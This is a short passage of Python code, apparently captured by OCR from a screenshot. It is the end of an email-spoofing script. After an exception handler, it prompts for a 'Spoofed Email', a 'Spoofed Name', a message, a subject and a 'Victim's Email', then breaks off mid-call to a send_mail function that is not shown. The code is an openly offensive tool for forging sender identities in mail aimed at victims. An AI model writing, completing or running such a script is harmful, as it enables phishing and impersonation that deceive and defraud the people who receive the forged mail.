
    except Exception as e:

        # Print the exception

        print(traceback.format_exc())

spoofed_email = input("\n\tSpoofed Email:")

spoofed_name = input("\n\tSpoofed Name:")

message = input("\n\tEnter the message:")

subject = input("\n\tEnter the Subject:")

receiver_email = input("\n\tVictim's Email:")

send_mail(receiver_email,spoofed_email,spoofed_name,